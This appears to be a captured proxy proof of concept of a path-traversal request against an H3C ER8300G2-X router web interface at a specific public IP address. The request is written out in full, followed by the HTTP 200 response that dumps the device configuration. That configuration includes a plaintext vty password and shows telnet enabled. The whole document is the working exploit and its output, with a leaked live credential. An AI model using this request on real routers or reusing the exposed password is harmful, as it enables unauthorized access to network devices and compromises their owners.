 请求
美化 Raw Hex \n
1 GET /userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg HTTP/1.1
2 Host: 222.90.10.137:8585
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18
19
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Thu Jul 25 09:43:53 2024
3 Server: H3C-Miniware-Webs
4 Last-modified: Thu Jul 25 09:43:53 2024
5 Content-length: 164744
6 Content-type: application/x-unknown;charset=GB2312
7
8 dd31f5a7fe836060132f4cd270645188
9 ER8300G2-X/ERHMG2V100D026
10 $sys
11 @base
12 #
13 if-type=root
14 ifname=root
15 name=H3C
16 passwd=
17 #
18 auxidletimeout=300
19 auxauthmode=password
20 #1
21 vtyname=ttyp0
22 vtypasswd=admin@Just$895
23 vtyidletimeout=300
24 vtypasswdtype=simple
25 vtyauthmode=password
26 #2
27 vtyname=ttyp1
28 vtypasswd=admin@Just$895
29 vtyidletimeout=300
30 vtypasswdtype=simple
31 vtyauthmode=password
32 @lanctrl
33 #
34 lanctrl-start-ip=0.0.0.0
35 lanctrl-end-ip=255.255.255.255
36 @telnet
37 #
38 telnetenable=enable
39 @infocenter
40 #
41 icenable=enable
42 logremoteport=514
43 loghostenable=disable
44 loghostlevel=informational
45 logbufenable=enable
46 logbuflevel=informational
47 logdiskenable=disable